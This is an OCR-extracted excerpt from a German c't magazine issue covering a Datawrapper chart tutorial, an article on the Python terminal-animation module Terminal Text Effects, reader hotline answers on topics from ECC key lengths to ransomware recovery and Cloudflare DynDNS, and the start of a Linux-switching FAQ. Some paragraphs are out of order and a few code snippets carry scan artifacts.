Rechts sehen Sie eine Vorschau Ihres Diagramms. Den Titel und manche Texte können Sie hier direkt verändern. Unterhalb der Vorschau probieren Sie unterschiedliche Formate aus, zum Beispiel, wie das Diagramm auf dem Smartphone aussähe. Außerdem können Sie prüfen, wie es für Menschen mit Farbsehschwäche oder im Dunkelmodus wirkt. Das ist hilfreich, wenn Sie später die Farben verändern.

Haben Sie sich für einen Diagrammtyp entschieden, passen Sie die Grafik an. Bei einem Balkendiagramm wählen Sie zum Beispiel, welche Tabellenspalte die Werte für die Balken stellen soll; bei einem Liniendiagramm legen Sie fest, welche Spalte die x- und welche die y-Achse sein soll. Außerdem bearbeiten Sie die Darstellung, etwa die Lage der Beschriftungen, den Achsenbereich oder die Farbe der Balken.

#### **Texte und Farben**

Anschließend geht es an die kleinen Texte: Sie verfassen einen Titel, optional eine Beschreibung und Hinweise zu Ihrem Diagramm. Wo die Texte jeweils auftauchen, zeigt die Live-Vorschau. Auch die Datenquelle können Sie angeben, den Verfasser und einen Alternativtext für Screenreader. Die Beschreibungstexte dienen zugleich als Metadaten, mit deren Hilfe Sie die Diagramme später in Ihrem Account wiederfinden. Hilfreich kann auch die Option "Elemente hervorheben" sein: Wenn Sie zum Beispiel mehrere Länder mit Ihrem Heimatland vergleichen, markieren Sie dieses fett.

Nun folgt das Layout. Hier müssen Sie den Ausgabe-Sprachraum für Zahlen und Datumsangaben wählen; voreingestellt ist die Sprache Ihres Accounts. Sie wählen ein Design, können Social-Media-Buttons einblenden und die Option deaktivieren, dass Nutzer die Daten Ihres

Diagramms herunterladen. In den kostenpflichtigen Versionen dürfen Sie Ihr Logo hinzufügen und den Verweis auf Datawrapper entfernen.

#### **Veröffentlichen und wiederfinden**

Im letzten Schritt "veröffentlichen" Sie Ihre Visualisierung. Für andere sichtbar ist sie aber erst, wenn Sie den Link zur Grafik teilen oder sie per Einbettcode auf einer Webseite einbinden. Wer noch als Gast unterwegs ist, gibt hier eine E-Mail-Adresse an, an die ein Link gesendet wird, "mit dem du dein Diagramm einbetten kannst." Das stimmt so leider nicht ganz, denn wenn man in der Mail auf den Link klickt, muss man sich zunächst einen Account anlegen, um dann auf das Diagramm zuzugreifen.

Eingeloggte Nutzer können ihr Diagramm direkt als PNG exportieren, es du-



**Ändern Sie später etwas an Ihrem Dia**gramm, müssen Sie es "Erneut veröf**fentlichen". Einbettcode und Link werden dann neu generiert. Unterhalb des grünen Kastens können Sie die Veröf**fentlichung "rückgängig machen".



#### **Derzeit bietet Datawrapper 21 Diagrammtypen an, von simplen Balkenüber Linien- bis zu Donut-Diagrammen.**

plizieren, um an einer Kopie weiterzuarbeiten, oder es eben "veröffentlichen." Dann werden ein Link zur Grafik sowie ein Einbettcode generiert, die sich jeweils in die Zwischenablage kopieren lassen. Teilen Sie den Link mit anderen, können diese sich darüber die Grafik im Browser ansehen; mithilfe des Codes binden Sie die Grafik zum Beispiel auf Ihrer Website ein.

Wenn Sie später etwas an Ihrem veröffentlichten Diagramm ändern, müssen Sie auf "Erneut veröffentlichen" klicken, damit die Änderungen auch in eingebetteten Versionen sichtbar werden. Soll das Diagramm nicht mehr öffentlich sichtbar sein, klicken Sie unterhalb der Veröffentlichen-Schaltfläche auf "Rückgängig machen". Es verschwindet dann von Websites, auf denen es eingebettet war, und kann per Link nicht mehr aufgerufen werden.

All Ihre Diagramme finden Sie im Datawrapper-Account auf dem "Dashboard" und im durchsuchbaren "Archiv". Das Dashboard wird schnell unübersichtlich, wenn Sie viele Diagramme erstellen. Im Archiv können Sie Ihre Visualisierungen in Ordner sortieren: Klicken Sie dafür in der linken Spalte auf den Abschnitt "Privat/Mein Archiv", dann oben auf "Neu/Ordner" und benennen Sie diesen. Anschließend wählen Sie Diagramme aus und verschieben sie in den gewünschten Ordner. So behalten Sie den Überblick über Ihre hübsch verpackten Daten.

*(gref@ct.de)*

# **Sehnervkitzel**

### **Aufmotzen von Textausgaben im Terminal**

**Nicht ganz ernst gemeint, aber cool, fetzig und bunt: Das Python-Modul und Kommandozeilenprogramm Terminal Text Effects versieht print()- und andere Ausgaben aufs Terminal mit fulminanten Animationen.**

**Von Oliver Lau**

 $\bigcap$  ie wundern sich, dass niemand beachtet, was Ihr Kommandozeilenprogramm ausgibt? Dass niemand die Lizenzinfos liest oder die Hilfeausgabe? Das liegt vielleicht daran, dass der Output optisch nicht viel hergibt. Sicher, man kann sich mit ANSI-Codes à la \x1b[31;1m behelfen, die Text im Terminal zum Beispiel fett und rot hervorheben. Aber das ist von gestern.

Wenn Sie Textausgaben wünschen, bei denen sich so manches Hollywood-Studio die Augen reibt, dann greifen Sie zum Python-Modul Terminal Text Effects (TTE, siehe ct.de/ypd8). Nachdem Sie es mit pip install terminaltexteffects installiert haben, können Sie es aus Python-Skripten heraus verwenden oder aber direkt in der Shell durch Aufruf von tte. In unserem Ubuntu-Linux landete tte im Verzeichnis ~/.local/bin. Falls nicht bereits geschehen, sollten Sie das Verzeichnis mit tte in Ihren Systempfad (Umgebungsvariable PATH) aufnehmen.

Nun genügt ein Aufruf von tte , um ein- und mehrzeilige Ausgaben auf aberwitzigste Weise zu animieren. Um zum Beispiel das Zen Of Python in der Eingabedatei zen.txt zuerst in Flammen aufgehen und anschließend aus dem Rauch wieder erscheinen zu lassen, tippen Sie

tte --input-file zen.txt burn

Falls die Farben unnatürlich wirken, kann Ihr Terminal vermutlich nicht mit dem vollen RGB-Farbraum umgehen und kennt nur eine eingeschränkte Xterm-Farbpalette. Mit dem Schalter --xterm-colors sieht die TTE-Ausgabe auch auf Xterm-Konsolen gut aus. Ganz ohne Farbe – aber warum sollte man? – gehts mit --no-color.

Die meisten Effekte entfalten sich zwar erst bei mehrzeiligen Ausgaben, aber auch einzeilige profitieren von so mancher Animation. Auf folgenden Befehl rutscht der Text von links herein und ein sich selbst auslöschender Textmarker wischt dann von rechts drüber:

tte <<<'Passwort eingeben: ' slide

Falls Ihnen eine Animation zu lange dauert – probieren Sie mal fireworks statt slide! –, halbiert der Schalter --frame-rate 200 ihre Abspieldauer (voreingestellt ist 100 %).

Jede Animation hat ihre eigenen Kommandozeilenparameter, über die Sie ihr Verhalten beeinflussen können. Der Aufruf tte -h listet alle Effekte auf, tte name\_des\_ effekts -h zeigt die dazugehörige Hilfe.

#### **In Python-Skripten**

Sie können TTE auch innerhalb von Python-Skripten verwenden. Die eingangs erwähnte Flammenanimation stellt die Klasse Burn bereit. Nur wenige Zeilen Code genügen:

from terminaltexteffects.effects. effect\_burn import Burn text =  $" " "$ Beautiful is better than ugly. Explicit is better than implicit. . . . .  $effect = Burn(text)$ with effect.terminal output()  $\overline{a}$  as terminal: for frame in effect: terminal.print(frame)

Die erste Zeile importiert die Klasse Burn aus dem TTE-Submodul effects.effect\_ burn. Die letzten vier Zeilen instanziieren ein Objekt davon und animieren damit Frame für Frame den in text enthaltenen Text (im Beispiel die ersten beiden Zeilen des Zen Of Python). Die TTE-interne Methode Terminal.enforce\_framerate() stellt sicher, dass die Frames mit der eingestellten Bildrate ausgegeben werden.

Wenn Sie eine andere Animation wünschen, müssen Sie nur Burn durch den

Ę 鶈 栗

**Die Animation RandomSequence blendet die Botschaft zeichenweise an zufälligen Stellen weich ein.**

**SynthGrid sieht aus wie eine gekachelte Wand. Die Zeichen tauchen nach wildem Geflacker auf den Kacheln auf.**



jeweiligen Klassennamen ersetzen. Eine Liste der Klassen nebst animierten GIFs mit der jeweiligen Animation finden Sie im Showroom zum TTE-Repository bei GitHub (siehe ct.de/ypd8).

Dort finden Sie auch die Konfigurationsoptionen jedes Effekts. Um das von Rot und Gelb dominierte Farbspektrum der Burn-Animation zum Beispiel in ein von Grün und Blau dominiertes zu ändern, weisen Sie dem Effekt eine neue Farbpalette zu:

effect.effect\_config = BurnConfig( starting\_color=Color("e7ead6"), burn\_colors=( Color("dcf1a7"), Color("80ff5d"),

 Color("07a6a4"), Color("0f5598"), Color("2c008a"),

 $\lambda$  $\lambda$ 

Die an Color() übergebenen Zeichenfolgen sind RGB-Farbwerte in hexadezimaler Darstellung, also etwa e7ead6 für ein sehr fahles Hellgelbgrün ( $R = e7_{16}$ ,  $G = ea_{16}$ ,  $B =$ d616). Beim Auswählen von Farben für die eigene Palette hilft zum Beispiel die Webseite colorpicker.me. Die Doku zu BurnConfig sowie zu den anderen nach ihrem Effekt benannten ...Config-Klassen beschreibt weitere Konfigurationsmöglichkeiten (siehe ct.de/ypd8).

**Beim Effekt Burn geht der Text in Flammen auf und aufersteht dann wie Phönix aus der Asche.**

Das effektübergreifende Verhalten beeinflussen Sie via TerminalConfig. Ein Objekt dieser Klasse wird der Property terminal\_config jedes Effekts automatisch zugewiesen. Um etwa das Verhalten des Schalters --xterm-colors zu implementieren, schreiben Sie:

```
effect.terminal_config.xterm_colors =
                                True
```
Oder um wie oben gezeigt die Frame-Rate zu erhöhen:

```
effect.terminal_config.frame_rate = J
\sqrt{200}
```
Mehr dazu in der Doku zu TerminalConfig (siehe ct.de/ypd8).

#### **Und weiter?**

Sie können die mitgelieferten Effekte nicht nur verwenden, sondern auch eigene programmieren. Das wäre aber Stoff für einen separaten Artikel. Wichtig ist, dass Ihr eigener Effekt von BaseEffect ableitet und dass Sie eine eigene ...Config-Klasse erstellen. Nicht zuletzt müssen Sie eine Klasse programmieren, die von Base EffectIterator erbt und die Methode \_\_ next\_\_() überschreibt, die den jeweils nächsten Frame zurückgibt. Viel Spaß beim Kreativwerden! *(ola@ct.de)*

*TTE bei GitHub, Links zur Doku: ct.de/ypd8*



Generell portofreie Lieferung für Heise Medien- oder Maker Media Zeitschriften-Abonnenten oder ab einem Einkaufswert von 20 € (innerhalb Deutschlands). Nur solange der Vorrat reicht. Preisänderungen vorbehalten.





# **Sie fragen – wir antworten!**

#### **Balkonkraftwerk erweitern**

Ich betreibe seit einiger Zeit ein 600-Watt-Balkonkraftwerk. Nachdem jetzt 800 Watt erlaubt sind, möchte ich mir zusätzlich eine 300-Watt-Anlage besorgen, die ich auf 200 Watt drosseln könnte. Darf ich ein zweites Balkonkraftwerk an einem Einfamilienhaus betreiben?

Die Antwort ist einfach: Sie dürfen beliebig viele Balkonkraftwerke anschließen, solange die abgegebene Leistung in Summe 800 Watt nicht überschreitet. Die relevanten Normen beschreiben lediglich diese Leistungsgrenze und keine Anzahl. Ihr Plan von 600+200 Watt ist also zulässig. *(amo@ct.de)*

#### **Kurze Schlüssel bei HTTPS**

In einem recht bekannten Onlineshop ist mir aufgefallen, dass dessen Bestellseiten für die Eingabe persönlicher Daten einschließlich der Kreditkartenund Zahlungsdetails laut Zertifikat eine Schlüssellänge von nur 256 Bit besitzen. Üblicherweise findet man mindestens 2048 Bit, bei Banken und ähnlichen Seiten sogar 4096 Bit; so empfiehlt es ja auch das BSI. Ist der Shop damit nicht automatisch unsicher?

Es handelt sich bei dem Zertifikat um eines, das bereits auf Kryptoverfahren mit elliptischen Kurven setzt (ECC, Elliptic Curve Cryptography). Diese ermöglichen deutlich kürzere Schlüssel bei vergleichbarer Sicherheit. Die von Ihnen zitierten Empfehlungen beziehen sich auf klassische Signaturverfahren wie RSA. Aktuelle Empfehlungen etwa des BSI (siehe ct.de/yg25) vergleichen 3000 Bit bei RSA mit 250 Bit bei ECDSA (Elliptic Curve Digital Signature Algorithm). Sie werden ECDSA & Co. in Zukunft deshalb immer öfter sehen. Übrigens würden alle aktuellen Browser fahrlässig kurze Schlüssel monieren beziehungsweise einen Verbindungsaufbau gleich ganz abweisen. *(ju@ct.de)*

*BSI-Richtlinie: ct.de/yg25*

#### **Ransomware aushebeln**

Ich bin auf eine E-Mail hereingefallen, deren Anhang angeblich eine Rechnung enthielt. Als ich versucht habe, sie zu öffnen, hat mein Rechner mich ausgesperrt. Die Schadsoftware konnte ich danach wieder löschen, aber fast alle Dateien auf der Festplatte sind nun verschlüsselt. Ich habe Anzeige erstattet, aber weder die Kriminalpolizei oder die Staatsanwaltschaft noch das BSI konnten mir Informationen gegeben, wie ich wieder an



**Auf den Algorithmus kommt es an: Bei der Verwendung von elliptischen Kurven gilt schon eine Schlüssellänge von 256 Bit als sicher.**

meine Daten komme. Wissen Sie noch etwas, das mir weiterhelfen könnte?

Eine Entschlüsselung der Dateien ohne die geheimen Schlüssel, die nur die Kriminellen besitzen, ist nur in seltenen Ausnahmefällen möglich. Ob ein solcher vorliegt, verrät Ihnen am ehesten die Webseite von ID-Ransomware (Link via ct.de/yg25). Sie müssen nur eine der verschlüsselten Dateien hochladen, indem Sie sie unter "verschlüsselte Datei" auswählen und auf Hochladen klicken.

Weitere Hilfestellung können wir diesbezüglich leider auch nicht leisten. Vielleicht kennen Sie ja einen Computerexperten in Ihrem Umfeld, der den PC und die Dateien mal daraufhin untersuchen kann, ob er noch unverschlüsselte Kopien findet. Bei kommerziellen Dienstleistern müssen Sie schnell mit Kosten von mehreren hundert Euro oder mehr rechnen. Aber wie gesagt: Die Chancen, dass da was geht, sind gering. Auch deshalb ist es so wichtig, von allen relevanten Daten stets aktuelle Backups zu haben. *(ju@ct.de)*

*ID-Ransomware: ct.de/yg25*

#### **Cloudflare-DynDNS für IPv6**

In c't 14/2017 beschreiben Sie auf Seite 160, wie man Fritzboxen nutzt, um die IPv4-Adresse einer privaten, bei Cloudflare gehosteten Domain aktuell zu halten. Das funktioniert zwar auch mit meiner Fritzbox gut, aber ich brauche so etwas Ähnliches auch für Server hinter einem Router ohne freie DDNS-Einstellungen und dort zusätzlich für IPv6. Mit dem von Cloudflare empfohlenen DynDNS-Client ddclient klappt IPv6 nicht. Haben Sie eine Idee?

Es gibt noch diverse andere DynDNS-Clients, die für Cloudflare ausgelegt sind, darunter etwa inadyn oder der eigens

für Cloudflare entwickelte cloudflare-ddns von Timothy Miller. Am wenigsten Aufwand erfordert die von Kuen-Bang Hou alias Favonia adaptierte Variante des cloudflare-ddns. Damit lassen sich beispielsweise auch Domains mit Umlauten oder anderen Sonderzeichen aktualisieren.

Der DynDNS-Client steckt in einem nur 5 MByte großen Docker-Container, den Sie auf einem Linux-Server beispielsweise so starten können:

docker run -d \

```
--restart unless-stopped \
--network host -e CF API TOKEN=2
YOUR-CLOUDFLARE-API-TOKEN \
-e DOMAINS=example.org,
www.example.org,example.io \
-e PROXIED=true \
favonia/cloudflare-ddns &
```
Mit der Option --restart unless-stopped legen Sie fest, dass der Container beim Systemneustart ausgeführt wird. Das API-Token holen Sie sich von Cloudflare (wie im c't-Artikel beschrieben) und die Domains, die aktualisiert werden sollen, sind kommasepariert anzugeben, falls es mehr als eine ist. Dort können Sie auch Hostnamen angeben, einfach nach dem Muster host.example.org. Der Parameter --net work host ist wichtig, weil nur damit die Adresse des Hosts zu Cloudflare geschickt wird. Bei Webservern empfiehlt es sich, den schützenden Cloudflare-Proxy zu aktivieren. Für andere Server tragen Sie PROXIED=false ein. Viele weitere Optionen beschreibt der Entwickler auf GitHub (Link via ct.de/yg25), darunter Datenschutzaspekte, weitere Startvarianten, Statusmeldungen und Anpassungen an individuelle Bedürfnisse. *(dz@ct.de)*

#### *DynDNS-Clients, Dokumentationen: ct.de/yg25*

#### **2230er-SSD in 2242er-Slot**

Ich habe eine 2-TByte-2230-SSD, aber in meinem neuen NUC ist nur ein 2242er-Steckplatz. Bekomme ich die SSD da irgendwie rein?

Es gibt Adapter, die eine solche Mini-SSD um 12 Millimeter verlängern. Wir haben bei Amazon ein Exemplar des Herstellers chenyang für etwa 13 Euro gefunden, aber auch auf eBay finden sich passende Angebote. Dort liegen sie zwischen



7 und 8 Euro; der geringere Preis weist auf einen Versand aus China mit entsprechend längeren Postlaufzeiten hin. Suchen Sie am besten nach dem Begriff, M.2 2230 auf 2242 Verlängerungsadapter". Achtung: Wir haben lediglich Modelle für PCIe-SSDs gefunden, SATA-SSDs im M.2- Format lassen sich damit nicht verlängern.

Bei einem kurzen Geschwindigkeitstest konnten wir keine Unterschiede zwischen dem Betrieb mit und ohne Adapter ausmachen, für die Langzeitstabilität können wir jedoch nicht garantieren: Jeder Kontakt ist ein potenzieller Schwachpunkt. Wenn irgend möglich, sollte man besser eine 2242er-SSD mit der passenden Kapazität kaufen. Derzeit gibt es aber gerade einmal drei Modelle mit einer Kapazität von 2 TByte, die Preise liegen oberhalb von 200 Euro. Das Angebot an 2230er-SSDs ist mittlerweile größer, viele sind zudem günstiger. *(ll@ct.de)*

#### **Deaktivierte Autostarts finden**

Um hin und wieder zu kontrollieren und aufzuräumen, was Windows beim Start alles automatisch lädt, benutze ich das Tool Autoruns von Microsoft Sysinternals. Damit habe ich einige mir überflüssig erscheinende Einträge deaktiviert, allerdings blöderweise, ohne zuvor ein Backup zu machen oder den Ausgangszustand für einen späteren Vergleich zu sichern. Nun laufen zwei Programme nicht mehr und ich würde die betreffenden Einträge gerne reaktivieren, weiß aber nicht mehr, wie sie lauten oder wo sie gespeichert waren. Gibt es in Autoruns eine Möglichkeit, die deaktivierten Einträge auszufiltern und nur diese anzuzeigen?

In Autoruns selbst haben auch wir vergeblich nach so einem Filter gesucht. Wenn man weiß, wie Autoruns deaktivierte Einträge speichert, kann man sich aber

**Lang gemacht: 2230er-SSD im längeren M.2-Slot**

mit einem Trick behelfen – leider ist der ein bisschen fummelig: Autoruns legt unterhalb des Registry-Schlüssels, in dem Windows den jeweiligen Autostart-Eintrag speichert, einen neuen Schlüssel namens AutorunsDisabled an und verschiebt den Originaleintrag dorthin, um ihn zu deaktivieren. Sie können also einfach mit dem Registrierungs-Editor (regedit.exe) die gesamte Registry nach "AutorunsDisabled" durchsuchen. Der jeweilige Inhalt der Schlüssel mit diesem Namen sollte Ihnen zumindest eine Idee davon geben, wonach Sie in Autoruns suchen müssen, um den stillgelegten Autostart wieder zu aktivieren.

Einige wenige Autostarts speichert Windows auch im Dateisystem, und zwar in Unterverzeichnissen der Ordner, aus denen sich das Startmenü zusammensetzt. Davon gibt es zwei Stück; Sie gelangen im Explorer dorthin, indem Sie in den "Ausführen"-Dialog von Windows (Tastenkombination Windows+R) shell:startup beziehungsweise shell:common startup eintippen. Auch hier sichert Autoruns deaktivierte Einträge gegebenenfalls in Unterordnern namens AutorunsDisabled. *(hos@ct.de)*

#### *Sysinternals Autoruns: ct.de/yg25*



Alle bisher in unserer Hotline veröffentlichten Tipps und Tricks finden Sie unter **www.ct.de/hotline.**



#### **Warum kein Ubuntu?**

So ganz habe ich in der Serie zu Linux nicht verstanden, warum Ubuntu nicht für den Umstieg empfohlen wurde. Liegt das daran, dass Ubuntu das von Euch vorgestellte Flatpak standardmäßig nicht unterstützt, sondern auf Snap setzt? Zumindest in der Vergangenheit wurde Ubuntu viel genutzt, auch wegen der Long-Term-Support-Versionen. Was spricht gegen Ubuntu?

Es spricht prinzipiell nichts dagegen, Ubuntu zu verwenden, wenn man das System schon kennt, die Bedienoberfläche mag oder hilfsbereite Ubuntu-Nutzer im Bekanntenkreis hat.

Tatsächlich war der Sonderweg, den Ubuntu in Sachen Snap/Flatpak beschreitet, ein Kriterium. Eine einfache Bezugsquelle von aktuellen und beliebten Apps war uns wichtig. Das bietet neben Flathub zwar auch Snap, aber dessen geschlossener Store snapcraft.io zentralisiert eine wichtige Komponente. In Ubuntu lässt sich Flatpak zwar nachinstallieren, aber für die Zielgruppe der Einsteiger ist das eine zusätzliche Hürde.

Recht früh stand fest, dass wir Linux nicht nur als eine Art Windows-Klon prä-

# **Linux-Umstieg**

**Leser haben die in c't 12/2024 empfohlenen Linux-Distributionen ausprobiert und uns von ihren Erfahrungen berichtet. An einigen Stellen gibt es weiterhin Stolpersteine, die Sie mit dieser FAQ aus dem Weg räumen.**

#### **Von Keywan Tonekaboni**

sentieren wollen. Um einen modernen, eigenständigen Desktop zu zeigen, erschien uns Fedora geeigneter.

Dennoch bevorzugen viele Umsteiger offenbar eine Bedienoberfläche, die jener von Windows ähnelt. Hierfür fiel die Wahl auf Linux Mint Cinnamon, welches durch pragmatische Entscheidungen für Umsteiger sehr benutzerfreundlich ist. Unter der Haube ist Linux Mint aber praktisch ein Ubuntu.

#### **Windows-Partition nicht zu verkleinern**

